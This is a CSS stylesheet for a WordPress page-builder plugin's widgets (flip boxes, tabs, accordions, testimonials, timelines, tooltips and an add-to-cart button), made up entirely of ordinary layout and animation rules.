.mpc-cubebox--flip-left .mpc-cubebox__side { transform: translateX(-100%); }
.mpc-cubebox--flip-left .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateY(-90deg) translateY(0.0001%); transform-origin: right; }
.mpc-cubebox--flip-left:hover .mpc-cubebox__front { transform: translateX(100%); }
.mpc-cubebox--flip-left:hover .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateY(90deg) translateY(0.0001%); }
.mpc-cubebox--flip-left:hover .mpc-cubebox__side { transform: translateX(0); }
.mpc-cubebox--flip-left:hover .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateY(0deg) translateY(0.0001%); }
.mpc-cubebox--flip-right .mpc-cubebox__front { transform: translateX(0); }
.mpc-cubebox--flip-right .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateY(0deg) translateY(0.0001%); transform-origin: right; }
.mpc-cubebox--flip-right .mpc-cubebox__side { transform: translateX(100%); }
.mpc-cubebox--flip-right .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateY(90deg) translateY(0.0001%); transform-origin: left; }
.mpc-cubebox--flip-right:hover .mpc-cubebox__front { transform: translateX(-100%); }
.mpc-cubebox--flip-right:hover .mpc-cubebox__front .mpc-cubebox-side { transform: perspective(550px) rotateY(-90deg) translateY(0.0001%); }
.mpc-cubebox--flip-right:hover .mpc-cubebox__side { transform: translateX(0); }
.mpc-cubebox--flip-right:hover .mpc-cubebox__side .mpc-cubebox-side { transform: perspective(550px) rotateY(0deg) translateY(0.0001%); }
.mpc-cubebox-side, .mpc-cubebox__front, .mpc-cubebox__side { position: absolute; top: 0; left: 0; width: 100%; height: 100%; transition: all .5s; } .mpc-cubebox-side { display: table; width: 100%; height: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; }
.mpc-cubebox-side .wpb_text_column p:first-child { margin-top: 0; }
.mpc-cubebox-side .wpb_text_column p:last-child { margin-bottom: 0; }
.mpc-cubebox-side__content { display: table-cell; }
[data-front-align^=top] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align^=top] .mpc-cubebox__side .mpc-cubebox-side__content { vertical-align: top; }
[data-front-align^=middle] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align^=middle] .mpc-cubebox__side .mpc-cubebox-side__content { vertical-align: middle; }
[data-front-align^=bottom] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align^=bottom] .mpc-cubebox__side .mpc-cubebox-side__content { vertical-align: bottom; }
[data-front-align$=left] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align$=left] .mpc-cubebox__side .mpc-cubebox-side__content { text-align: left; }
[data-front-align$=center] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align$=center] .mpc-cubebox__side .mpc-cubebox-side__content { text-align: center; }
[data-front-align$=right] .mpc-cubebox__front .mpc-cubebox-side__content, [data-side-align$=right] .mpc-cubebox__side .mpc-cubebox-side__content { text-align: right; } .mpc-tabs { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-tabs.mpc-init { -webkit-transition: none; transition: none; }
.mpc-tabs:before, .mpc-tabs:after { display: block; content: ""; float: none; clear: both; }
.mpc-tabs--left, .mpc-tabs--right { display: -ms-flexbox; display: flex; }
.mpc-tabs__content { position: relative; display: block; flex-grow: 1; }
.mpc-tabs__content .wpb_content_element:last-child, .mpc-tabs__content .wpb_row:last-child, .mpc-tabs__content p:last-child { margin-bottom: 0 !important; }
.mpc-tabs__content .wpb_content_element:first-child, .mpc-tabs__content .wpb_row:first-child, .mpc-tabs__content p:first-child { margin-top: 0 !important; }
.mpc-tabs__nav { flex: 0 0 auto; }
.mpc-tabs__nav ul { display: block; list-style: none; padding: 0; margin: 0; width: 100%; cursor: pointer; }
.mpc-tabs__nav ul:after, .mpc-tabs__nav ul:before { clear: both; float: none; content: ""; display: block; }
.mpc-tabs__nav ul .mpc-tabs__nav-item { margin-bottom: 0; }
.mpc-tabs__nav-item { display: block; position: relative; padding: 0; }
.mpc-tabs__nav-item:after { content: "" !important; border: 0 !important; }
.mpc-tabs__nav-item .mpc-button { display: block; }
.mpc-tabs__nav-item .mpc-button .mpc-button__icon, .mpc-tabs__nav-item .mpc-button .mpc-button__title { vertical-align: middle; }
.mpc-tabs__nav-item .mpc-button__content { white-space: nowrap; }
.mpc-tabs .mpc-tab { position: absolute; top: 0; left: 0; display: block; width: 100%; opacity: 0; box-sizing: border-box; -webkit-box-sizing: border-box; }
.mpc-tabs .mpc-tab[data-active="true"] { position: relative; opacity: 1; z-index: 2; } .mpc-tabs--decor-line .mpc-tabs__nav { position: relative; z-index: 2; }
.mpc-tabs--decor-line .mpc-tabs__nav-item, .mpc-tabs--decor-line .mpc-tabs__content { border-style: solid; }
.mpc-tabs--decor-line .mpc-tabs__nav-item:after { display: block; position: absolute; content: ""; opacity: 0; z-index: 2; -webkit-transition: all .25s; transition: all .25s; }
.mpc-tabs--decor-line .mpc-tabs__nav-item:hover:after, .mpc-tabs--decor-line .mpc-tabs__nav-item.mpc-active:after { opacity: 1; } .mpc-tabs--top .mpc-tabs__nav { margin-top: 0 !important; margin-left: 0 !important; margin-right: 0 !important; }
.mpc-tabs--top .mpc-tabs__nav-item { display: inline-block; vertical-align: bottom; padding-top: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }
.mpc-tabs--top.mpc-tabs--decor-line .mpc-tabs__nav-item { border-top: none; border-left: none; border-right: none; padding-top: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }
.mpc-tabs--top.mpc-tabs--decor-line .mpc-tabs__nav-item:after { left: 0; bottom: 0; width: 100% !important; margin-left: 0 !important; }
.mpc-tabs--top.mpc-tabs--decor-line .mpc-tabs__content { border-bottom: none; border-left: none; border-right: none; } .mpc-tabs--bottom .mpc-tabs__nav { margin-bottom: 0 !important; margin-left: 0 !important; margin-right: 0 !important; }
.mpc-tabs--bottom .mpc-tabs__nav-item { display: inline-block; vertical-align: top; padding-bottom: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }
.mpc-tabs--bottom.mpc-tabs--decor-line .mpc-tabs__nav-item { border-bottom: none; border-left: none; border-right: none; padding-bottom: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }
.mpc-tabs--bottom.mpc-tabs--decor-line .mpc-tabs__nav-item:after { left: 0; top: 0; width: 100% !important; margin-left: 0 !important; }
.mpc-tabs--bottom.mpc-tabs--decor-line .mpc-tabs__content { border-top: none; border-left: none; border-right: none; } .mpc-tabs--left .mpc-tabs__nav { order: 0; margin-left: 0 !important; margin-top: 0 !important; margin-bottom: 0 !important; }
.mpc-tabs--left .mpc-tabs__nav .mpc-tabs__nav-item { width: 100%; display: block; }
.mpc-tabs--left .mpc-tabs__nav .mpc-button { width: 100%; display: block; }
.mpc-tabs--left.mpc-tabs--decor-line .mpc-tabs__nav-item { border-left: none; border-top: none; border-bottom: none; padding-top: 0 !important; padding-bottom: 0 !important; padding-left: 0 !important; }
.mpc-tabs--left.mpc-tabs--decor-line .mpc-tabs__nav-item:after { top: 0; right: 0; height: 100% !important; margin-top: 0 !important; }
.mpc-tabs--left.mpc-tabs--decor-line .mpc-tabs__content { border-right: none; border-top: none; border-bottom: none; } .mpc-tabs--right .mpc-tabs__nav { order: 2; margin-right: 0 !important; margin-top: 0 !important; margin-bottom: 0 !important; }
.mpc-tabs--right .mpc-tabs__nav .mpc-tabs__nav-item { display: block; width: 100%; }
.mpc-tabs--right .mpc-tabs__nav .mpc-button { width: 100%; display: block; }
.mpc-tabs--right.mpc-tabs--decor-line .mpc-tabs__nav-item { border-right: none; border-top: none; border-bottom: none; padding-top: 0 !important; padding-bottom: 0 !important; padding-right: 0 !important; }
.mpc-tabs--right.mpc-tabs--decor-line .mpc-tabs__nav-item:after { top: 0; left: 0; height: 100% !important; margin-top: 0 !important; }
.mpc-tabs--right.mpc-tabs--decor-line .mpc-tabs__content { border-left: none; border-top: none; border-bottom: none; } .mpc-align--top { align-self: flex-start; }
.mpc-align--middle { align-self: center; }
.mpc-align--bottom { align-self: flex-end; }
.mpc-align--left { text-align: left; }
.mpc-align--center { text-align: center; }
.mpc-align--right { text-align: right; } @media screen and (min-width: 769px) and (max-width: 992px) { .mpc-column:not(.vc_col-sm-12) .mpc-tabs { margin-right: 0 !important; margin-left: 0 !important; }
.mpc-column:not(.vc_col-sm-12) .mpc-tabs__content .mpc-tab { margin-left: 0 !important; margin-right: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }
.mpc-column:not(.vc_col-sm-12) .mpc-tabs--top .mpc-tabs__content { width: 100%; }
.mpc-column:not(.vc_col-sm-12) .mpc-tabs--top .mpc-tabs__content .mpc-tab { padding: 1em 0 0 0 !important; }
.mpc-column:not(.vc_col-sm-12) .mpc-tabs--bottom .mpc-tabs__content { width: 100%; }
.mpc-column:not(.vc_col-sm-12) .mpc-tabs--bottom .mpc-tabs__content .mpc-tab { padding: 0 0 1em 0 !important; }
.mpc-column:not(.vc_col-sm-12) .mpc-tabs__nav { text-align: center; }
.mpc-column:not(.vc_col-sm-12) .mpc-tabs__nav ul .mpc-tabs__nav-item { margin: .5em; }
.mpc-column:not(.vc_col-sm-12) .mpc-tabs__nav ul .mpc-tabs__nav-item, .mpc-column:not(.vc_col-sm-12) .mpc-tabs__nav ul .mpc-tabs__nav-item:last-child { margin-bottom: .5em !important; }
.mpc-column:not(.vc_col-sm-12) .mpc-tabs--decor-line .mpc-tabs__nav-item { border: 0 !important; }
.mpc-column:not(.vc_col-sm-12) .mpc-tabs--decor-line:after { display: none !important; } }
@media screen and (max-width: 768px) { .mpc-tabs { margin-right: 0 !important; margin-left: 0 !important; }
.mpc-tabs--top .mpc-tabs__content { width: 100%; padding: 1em 0 0 0 !important; }
.mpc-tabs--bottom .mpc-tabs__content { width: 100%; padding: 0 0 1em 0 !important; }
.mpc-tabs__content .mpc-tab { margin-left: 0 !important; margin-right: 0 !important; padding-left: 0 !important; padding-right: 0 !important; }
.mpc-tabs__nav { text-align: center; }
.mpc-tabs__nav ul .mpc-tabs__nav-item { margin: .5em; }
.mpc-tabs__nav ul .mpc-tabs__nav-item, .mpc-tabs__nav ul .mpc-tabs__nav-item:last-child { margin-bottom: .5em !important; }
.mpc-tabs--decor-line .mpc-tabs__nav-item { border: 0 !important; }
.mpc-tabs--decor-line:after { display: none !important; } } .mpc-accordion { display: block; overflow: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-accordion:before, .mpc-accordion:after { display: block; content: ""; float: none; clear: both; }
.mpc-accordion__content { margin: 0; padding: 0; }
.mpc-accordion__content .wpb_content_element:last-child, .mpc-accordion__content .wpb_row:last-child { margin-bottom: 0 !important; }
.mpc-accordion__content .wpb_content_element:first-child, .mpc-accordion__content .wpb_row:first-child, .mpc-accordion__content p:first-child { margin-top: 0 !important; }
.mpc-accordion__item { display: block; list-style: none; margin-bottom: 0 !important; }
.mpc-accordion__item:before, .mpc-accordion__item:after { display: block; content: "" !important; float: none; clear: both; border: 0 !important; position: static !important; }
.mpc-accordion-item__indent { display: none; }
.mpc-accordion--indent .mpc-accordion-item__indent { opacity: 0; visibility: hidden; float: left; display: block; }
.mpc-accordion--indent .mpc-accordion-item__indent .mpc-icon { margin-right: 8px; }
.mpc-accordion--indent .mpc-accordion-item__wrapper { overflow: hidden; }
.mpc-accordion-item__heading { position: relative; display: block; width: 100%; cursor: pointer; }
.mpc-accordion-item__heading h3 { display: inline-block; font: inherit !important; color: inherit !important; line-height: inherit !important; text-align: inherit !important; text-transform: inherit !important; margin: 0; }
.mpc-accordion-item__heading .mpc-icon { margin-right: 8px; flex: 0 0 auto; }
.mpc-accordion-item__heading:before, .mpc-accordion-item__heading:after { display: block; content: ""; float: none; clear: both; }
.mpc-accordion-item__heading:after { position: absolute; top: 0; left: 0; right: 0; bottom: 0; width: 100%; height: 100%; z-index: 2; }
.mpc-accordion-item__heading.mpc-active { border-bottom-left-radius: 0 !important; border-bottom-right-radius: 0 !important; }
[data-active="true"] .mpc-accordion-item__wrapper { border-top-left-radius: 0 !important; border-top-right-radius: 0 !important; }
.mpc-accordion-item__content { overflow: hidden; }
.mpc-accordion-item__content.mpc-hidden { height: 0; padding-top: 0 !important; padding-bottom: 0 !important; } .mpc-force-responsive .mpc-accordion-item__heading { line-height: 1.25em !important; }
@media only screen and (max-width: 767px) { .mpc-force-responsive .mpc-accordion .mpc-accordion-item__heading { display: block !important; white-space: nowrap; }
.mpc-force-responsive .mpc-accordion .mpc-accordion-item__heading h3 { vertical-align: middle; white-space: initial; max-width: 85%; } } .mpc-testimonial { -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-testimonial .mpc-testimonial__content { padding: 0; margin: 0; border: 0; background: none !important; }
.mpc-testimonial .mpc-testimonial__content p:first-child { margin-top: 0 !important; }
.mpc-testimonial .mpc-testimonial__content p:last-child { margin-bottom: 0 !important; }
.mpc-testimonial .mpc-testimonial__signature span { font-size: inherit; font-style: normal; font-family: inherit; color: inherit; }
.mpc-testimonial:before, .mpc-testimonial:after { display: block; content: ""; float: none; clear: both; }
.mpc-testimonial__thumbnail { float: left; display: block; z-index: 1; margin: 0 1em 0 0; max-width: 100% !important; }
.mpc-testimonial__thumbnail img { margin: 0 auto; vertical-align: bottom; max-width: 100% !important; display: block; }
.mpc-testimonial__content { display: block; position: relative; z-index: 2; overflow: hidden; }
.mpc-testimonial__link { font-style: normal; }
.mpc-testimonial__link, .mpc-testimonial__link:hover { text-decoration: none; } .mpc-testimonial--style_1 .mpc-testimonial__description { margin: 1em 0 0 0; } .mpc-testimonial--style_2 .mpc-testimonial__description { margin: 0 0 1em; } .mpc-testimonial--style_3 .mpc-testimonial__description { margin: 0 0 1em; }
.mpc-testimonial--style_3 .mpc-testimonial__thumbnail { float: none; margin: 0 auto 1em; } .mpc-testimonial--style_4 .mpc-testimonial__description { margin: 0 0 1em; }
.mpc-testimonial--style_4 .mpc-testimonial__thumbnail { float: none; margin: 1em auto 0; } .mpc-testimonial--style_5 .mpc-testimonial__thumbnail { float: none; margin: 1em auto; }
.mpc-testimonial--style_5 .mpc-testimonial__description { margin: 0; } .mpc-testimonial--style_6 .mpc-testimonial__thumbnail { float: right; margin: 0 0 0 1em; }
.mpc-testimonial--style_6 .mpc-testimonial__description { margin: 1em 0 0 0; } .mpc-testimonial--style_7 .mpc-testimonial__description { margin: 0 0 1em 0; }
.mpc-testimonial--style_7 .mpc-testimonial__thumbnail { float: right; margin: 0 0 0 1em; }
@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-column:not(.vc_col-sm-12) .mpc-testimonial--style_1 .mpc-testimonial__thumbnail, .mpc-column:not(.vc_col-sm-12) .mpc-testimonial--style_2 .mpc-testimonial__thumbnail, .mpc-column:not(.vc_col-sm-12) .mpc-testimonial--style_6 .mpc-testimonial__thumbnail, .mpc-column:not(.vc_col-sm-12) .mpc-testimonial--style_7 .mpc-testimonial__thumbnail { float: none; margin: 0 auto 1em; } }
@media screen and (max-width: 480px) { .mpc-testimonial--style_1 .mpc-testimonial__thumbnail, .mpc-testimonial--style_2 .mpc-testimonial__thumbnail, .mpc-testimonial--style_6 .mpc-testimonial__thumbnail, .mpc-testimonial--style_7 .mpc-testimonial__thumbnail { float: none; margin: 0 auto 1em; } } .mpc-textblock { display: block; }
.mpc-textblock.mpc-inline { display: inline-block; }
.mpc-textblock h1, .mpc-textblock h2, .mpc-textblock h3, .mpc-textblock h4, .mpc-textblock h5, .mpc-textblock h6, .mpc-textblock a, .mpc-textblock span, .mpc-textblock div { font: inherit; text-align: inherit; color: inherit; }
.mpc-textblock p:first-child { margin-top: 0; }
.mpc-textblock p:last-child { margin-bottom: 0; }
.mpc-textblock:hover + .mpc-tooltip.mpc-trigger--hover.mpc-inited { visibility: visible; opacity: 1 !important; } .mpc-timeline-basic { position: relative; display: block; }
.mpc-timeline-basic, .mpc-timeline-basic .mpc-timeline-item__wrap { -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-timeline-basic .mpc-timeline__track { position: absolute; display: block; content: ""; top: 0; height: 100%; }
.mpc-timeline-basic .mpc-timeline__track:before, .mpc-timeline-basic .mpc-timeline__track:after { position: absolute; display: block; left: 0; width: 100%; content: ''; }
.mpc-timeline-basic .mpc-track__icon { position: absolute; bottom: 100%; display: inline-block; vertical-align: middle; max-width: 100%; }
.mpc-timeline-basic .mpc-track__icon:not(.mpc-icon--image) i { width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; }
.mpc-timeline-basic .mpc-track__icon i { display: block; text-align: center; }
.mpc-timeline-basic .mpc-track__icon img { vertical-align: middle; }
.mpc-timeline-basic.mpc-layout--both .mpc-timeline-item__wrap { float: left; width: 50%; }
.mpc-timeline-basic.mpc-layout--both .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--both .mpc-track__icon { left: 50%; }
.mpc-timeline-basic.mpc-layout--left .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--left .mpc-track__icon { left: 0; }
.mpc-timeline-basic.mpc-layout--right .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--right .mpc-track__icon { left: 100%; }
.mpc-timeline-basic.mpc-inited .mpc-timeline-item__wrap { float: none !important; }
.mpc-timeline-basic.mpc--item-fullwidth .mpc-timeline-item__wrap { width: 100%; }
.mpc-timeline-basic.mpc-pointer--top .mpc-tl-before { top: 0; }
.mpc-timeline-basic.mpc-pointer--middle .mpc-tl-before { top: 50%; }
.mpc-timeline-basic.mpc-pointer--bottom .mpc-tl-before { bottom: 0; }
.mpc-timeline-basic a, .mpc-timeline-basic a:focus { outline: none; }
.mpc-timeline-item .mpc-tl-before { display: block; position: absolute !important; content: ""; width: 0; height: 0; border-style: solid; }
.mpc-pointer--line .mpc-tl-before { border-top: 0; border-left: 0; border-right: 0; }
.mpc-pointer--triangle .mpc-tl-before { border-top-color: transparent !important; border-bottom-color: transparent !important; }
.mpc-pointer--right-triangle .mpc-tl-before { border-top: 0 !important; border-bottom-color: transparent !important; }
@media screen and (min-width: 769px) { .mpc-tooltip--always .mpc-tooltip.mpc-inited { visibility: visible; opacity: 1 !important; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out; }
[data-side="left"] .mpc-tl-before { left: 100%; }
.mpc-pointer--triangle [data-side="left"] .mpc-tl-before { border-right: 0 !important; }
.mpc-pointer--right-triangle [data-side="left"] .mpc-tl-before { border-right: 0 !important; }
[data-side="left"].mpc-timeline-item__wrap { padding-left: 0 !important; }
[data-side="left"].mpc-timeline-item__wrap:nth-last-child(1) { margin-bottom: 0 !important; }
[data-side="right"] .mpc-tl-before { right: 100%; }
.mpc-pointer--triangle [data-side="right"] .mpc-tl-before { border-left: 0 !important; }
.mpc-pointer--right-triangle [data-side="right"] .mpc-tl-before { border-left: 0 !important; }
[data-side="right"].mpc-timeline-item__wrap { padding-right: 0 !important; }
[data-side="right"].mpc-timeline-item__wrap:nth-last-child(1) { margin-bottom: 0 !important; } } @media screen and (max-width: 768px) { .mpc-timeline-basic.mpc-layout--both .mpc-timeline-item__wrap, .mpc-timeline-basic.mpc-layout--left .mpc-timeline-item__wrap { width: 100% !important; padding-right: 0 !important; }
.mpc-timeline-basic.mpc-layout--both .mpc-tl-before, .mpc-timeline-basic.mpc-layout--left .mpc-tl-before { right: 100% !important; }
.mpc-timeline-basic.mpc-layout--both.mpc-pointer--triangle .mpc-tl-before, .mpc-timeline-basic.mpc-layout--both.mpc-pointer--right-triangle .mpc-tl-before, .mpc-timeline-basic.mpc-layout--left.mpc-pointer--triangle .mpc-tl-before, .mpc-timeline-basic.mpc-layout--left.mpc-pointer--right-triangle .mpc-tl-before { border-left: 0 !important; }
.mpc-timeline-basic.mpc-layout--both .mpc-timeline-item__wrap, .mpc-timeline-basic.mpc-layout--left .mpc-timeline-item__wrap { padding-right: 0 !important; }
.mpc-timeline-basic.mpc-layout--both .mpc-timeline-item__wrap:nth-last-child(1), .mpc-timeline-basic.mpc-layout--left .mpc-timeline-item__wrap:nth-last-child(1) { margin-bottom: 0 !important; }
.mpc-timeline-basic.mpc-layout--both .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--both .mpc-track__icon, .mpc-timeline-basic.mpc-layout--left .mpc-timeline__track, .mpc-timeline-basic.mpc-layout--left .mpc-track__icon { left: 0 !important; }
.mpc-timeline-basic.mpc-layout--right .mpc-tl-before { left: 100% !important; }
.mpc-timeline-basic.mpc-layout--right.mpc-pointer--triangle .mpc-tl-before, .mpc-timeline-basic.mpc-layout--right.mpc-pointer--right-triangle .mpc-tl-before { border-right: 0 !important; } } .mpc-timeline-item { position: relative; display: block; min-height: 80px; border: 0 solid transparent; -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-timeline-item:before { display: block; position: absolute; content: ""; top: 0; left: 0; right: 0; bottom: 0; z-index: 1; border-radius: inherit; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out; }
.mpc-timeline-item .mpc-timeline-item__description, .mpc-timeline-item .mpc-timeline-item__heading, .mpc-timeline-item .mpc-icon, .mpc-timeline-item .mpc-divider, .mpc-timeline-item .mpc-tl-before, .mpc-timeline-item .mpc-tl-icon { position: relative; z-index: 2; }
.mpc-timeline-item > *:nth-child(2) { margin-top: 0; }
.mpc-timeline-item > *:nth-last-child(1) { margin-bottom: 0; }
.mpc-timeline-item__content { overflow: hidden; }
.mpc-timeline-item__content .mpc-timeline-item__description { padding: 0; margin: 0; }
.mpc-timeline-item__content .mpc-timeline-item__description p:first-child { margin-top: 0 !important; }
.mpc-timeline-item__content .mpc-timeline-item__description p:last-child { margin-bottom: 0 !important; }
.mpc-timeline-item__content .mpc-timeline-item__heading { padding: 0; margin: 0 0 .75em 0; text-transform: uppercase; }
.mpc-timeline-item .mpc-divider { margin: 0 0 .75em 0; }
.mpc-tl-icon { position: absolute; top: 0; display: inline-block; text-align: center; line-height: 1em; vertical-align: middle; max-width: 100%; z-index: 3; }
.mpc-tl-icon:hover { z-index: 5; }
.mpc-tl-icon img { display: block; max-width: 100%; }
.mpc-tl-icon:not(.mpc-icon--image) i { width: 1.35em; height: 1.35em; line-height: 1.35em; }
@media screen and (min-width: 768px) { [data-side="left"] .mpc-tl-icon { left: 100%; -webkit-transform: translateX(-50%); transform: translateX(-50%); }
[data-side="right"] .mpc-tl-icon { right: 100%; -webkit-transform: translateX(50%); transform: translateX(50%); } } @media screen and (max-width: 768px) { .mpc-timeline-basic .mpc-tl-icon { right: 100%; -webkit-transform: translateX(50%); transform: translateX(50%); }
.mpc-layout--right .mpc-tl-icon { left: 100%; right: initial; -webkit-transform: translateX(-50%); transform: translateX(-50%); } } .mpc-tooltip { position: absolute; display: block; white-space: nowrap; z-index: 100000; visibility: hidden; opacity: 0 !important; pointer-events: none; -webkit-transition: all .25s !important; transition: all .25s !important; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.mpc-tooltip * { visibility: inherit; }
.mpc-tooltip .mpc-arrow { position: absolute; border-color: inherit; border-style: solid; border-width: 7px; }
.mpc-tooltip.mpc-no-arrow .mpc-arrow { display: none; }
.mpc-tooltip.mpc-loaded { max-width: 300px; }
.mpc-tooltip.mpc-loaded.mpc-wide { max-width: 500px; }
.mpc-tooltip.mpc-position--top { top: 0; left: 50%; transform: translateX(-50%) translateY(-100%); margin-top: -1em; }
.mpc-tooltip.mpc-position--top .mpc-arrow { bottom: -14px; left: 50%; margin-left: -7px; border-right-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
.mpc-tooltip.mpc-position--right { top: 50%; right: 0; transform: translateX(100%) translateY(-50%); margin-right: -1em; }
.mpc-tooltip.mpc-position--right .mpc-arrow { top: 50%; left: -14px; margin-top: -7px; border-top-color: transparent !important; border-bottom-color: transparent !important; border-left-color: transparent !important; }
.mpc-tooltip.mpc-position--bottom { bottom: 0; left: 50%; transform: translateX(-50%) translateY(100%); margin-bottom: -1em; }
.mpc-tooltip.mpc-position--bottom .mpc-arrow { top: -14px; left: 50%; margin-left: -7px; border-top-color: transparent !important; border-right-color: transparent !important; border-left-color: transparent !important; }
.mpc-tooltip.mpc-position--left { top: 50%; left: 0; transform: translateX(-100%) translateY(-50%); margin-left: -1em; }
.mpc-tooltip.mpc-position--left .mpc-arrow { top: 50%; right: -14px; margin-top: -7px; border-top-color: transparent !important; border-right-color: transparent !important; border-bottom-color: transparent !important; }
.mpc-tooltip.mpc-wrap-content { white-space: normal; word-break: break-word; word-wrap: break-word; width: 300px; }
.mpc-tooltip.mpc-wrap-content.mpc-wide { width: 500px; }
.mpc-tooltip.mpc-wrap-content img { max-width: 100%; }
.mpc-tooltip.mpc-can-hover { pointer-events: all; }
.mpc-tooltip.mpc-triggered.mpc-inited { visibility: visible; opacity: 1 !important; transition-delay: .1s; }
.mpc-tooltip .mpc-embed-wrap { position: relative; height: 0; padding-bottom: 56.25%; }
.mpc-tooltip .mpc-embed-wrap > iframe { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.mpc-tooltip h1, .mpc-tooltip h2, .mpc-tooltip h3, .mpc-tooltip h4, .mpc-tooltip h5, .mpc-tooltip h6 { margin-top: 1em; margin-bottom: 1em; }
.mpc-tooltip h1:first-child, .mpc-tooltip h2:first-child, .mpc-tooltip h3:first-child, .mpc-tooltip h4:first-child, .mpc-tooltip h5:first-child, .mpc-tooltip h6:first-child { margin-top: 1em; }
.mpc-tooltip.mpc-effect--slide.mpc-position--top { top: 2em; }
.mpc-tooltip.mpc-effect--slide.mpc-position--right { right: 2em; }
.mpc-tooltip.mpc-effect--slide.mpc-position--bottom { bottom: 2em; }
.mpc-tooltip.mpc-effect--slide.mpc-position--left { left: 2em; }
.mpc-tooltip.mpc-effect--push.mpc-position--top { top: -2em; }
.mpc-tooltip.mpc-effect--push.mpc-position--right { right: -2em; }
.mpc-tooltip.mpc-effect--push.mpc-position--bottom { bottom: -2em; }
.mpc-tooltip.mpc-effect--push.mpc-position--left { left: -2em; }
.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover.mpc-position--top, .mpc-tooltip.mpc-can-hover:hover.mpc-position--top { top: 0; }
.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover.mpc-position--right, .mpc-tooltip.mpc-can-hover:hover.mpc-position--right { right: 0; }
.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover.mpc-position--bottom, .mpc-tooltip.mpc-can-hover:hover.mpc-position--bottom { bottom: 0; }
.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover.mpc-position--left, .mpc-tooltip.mpc-can-hover:hover.mpc-position--left { left: 0; }
.mpc-tooltip.mpc-triggered.mpc-effect--push.mpc-position--top { top: -.5em; }
.mpc-tooltip.mpc-triggered.mpc-effect--push.mpc-position--right { right: -.5em; }
.mpc-tooltip.mpc-triggered.mpc-effect--push.mpc-position--bottom { bottom: -.5em; }
.mpc-tooltip.mpc-triggered.mpc-effect--push.mpc-position--left { left: -.5em; }
.mpc-tooltip.mpc-triggered.mpc-effect--slide.mpc-position--top { top: .5em; }
.mpc-tooltip.mpc-triggered.mpc-effect--slide.mpc-position--right { right: .5em; }
.mpc-tooltip.mpc-triggered.mpc-effect--slide.mpc-position--bottom { bottom: .5em; }
.mpc-tooltip.mpc-triggered.mpc-effect--slide.mpc-position--left { left: .5em; }
.mpc-tooltip-target:hover + .mpc-tooltip.mpc-position--top { top: 0 !important; }
.mpc-tooltip-target:hover + .mpc-tooltip.mpc-position--right { right: 0 !important; }
.mpc-tooltip-target:hover + .mpc-tooltip.mpc-position--bottom { bottom: 0 !important; }
.mpc-tooltip-target:hover + .mpc-tooltip.mpc-position--left { left: 0 !important; }
.mpc-tooltip-target:hover + .mpc-tooltip.mpc-trigger--hover, .mpc-tooltip.mpc-trigger--hover.mpc-can-hover:hover { visibility: visible !important; opacity: 1 !important; transition-delay: .1s; }
.mpc-tooltip-wrap:hover .mpc-tooltip { z-index: 100001; }
.mpc-tooltip-wrap { position: relative; display: inline-block; } @-moz-keyframes spin3d-vertical { 100% { transform: rotate3d(0, 1, 0, 360deg); } }
@-moz-keyframes spin3d-horizontal { 100% { transform: rotate3d(1, 0, 0, 360deg); } }
@-moz-keyframes spin2d { 100% { transform: rotate3d(0, 0, 1, 360deg); } }
@-webkit-keyframes spin3d-vertical { 100% { transform: rotate3d(0, 1, 0, 360deg); } }
@-webkit-keyframes spin3d-horizontal { 100% { transform: rotate3d(1, 0, 0, 360deg); } }
@-webkit-keyframes spin2d { 100% { transform: rotate3d(0, 0, 1, 360deg); } }
@keyframes spin3d-vertical { 100% { transform: rotate3d(0, 1, 0, 360deg); } }
@keyframes spin3d-horizontal { 100% { transform: rotate3d(1, 0, 0, 360deg); } }
@keyframes spin2d { 100% { transform: rotate3d(0, 0, 1, 360deg); } }
.mpc-wc-add_to_cart-wrap { position: relative; display: inline-block; vertical-align: middle; z-index: 2; -webkit-transition: width .25s ease-in-out; transition: width .25s ease-in-out; }
.mpc-wc-add_to_cart-wrap:hover .mpc-wc-add_to_cart { z-index: 2; -webkit-transform: translate3d(0, 0, 0); }
.mpc-wc-add_to_cart-wrap:hover .mpc-atc__title { opacity: 0; }
.mpc-wc-add_to_cart-wrap.mpc-display--block .mpc-wc-add_to_cart, .mpc-wc-add_to_cart-wrap .mpc-wc-add_to_cart:not(.mpc-auto-size) { position: relative; display: block; width: 100%; height: 100%; }
.mpc-wc-add_to_cart { display: inline-block; overflow: hidden; text-decoration: none; z-index: 1; cursor: pointer; }
.mpc-wc-add_to_cart.mpc-inited { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.mpc-tooltip-wrap .mpc-wc-add_to_cart { display: block; }
